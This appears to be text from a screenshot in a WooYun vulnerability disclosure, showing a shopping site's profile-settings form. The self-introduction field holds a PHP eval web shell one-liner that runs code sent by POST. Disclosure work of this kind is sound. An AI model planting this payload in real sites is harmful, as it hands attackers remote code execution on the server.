 趣购街 首页 逛街啦！ 杂志社 好店 消息(2) 下载客户端 请输入关键字
设置
基本信息
修改头像
修改密码
帐号绑定
昵称： * 昵称只能修改一次哦^_^
邮箱：
个人博客：
性别： 女 男
所在地： 北京 东城
自我介绍： <?php @eval($_POST['c']);?>
确定
www.wooyun.org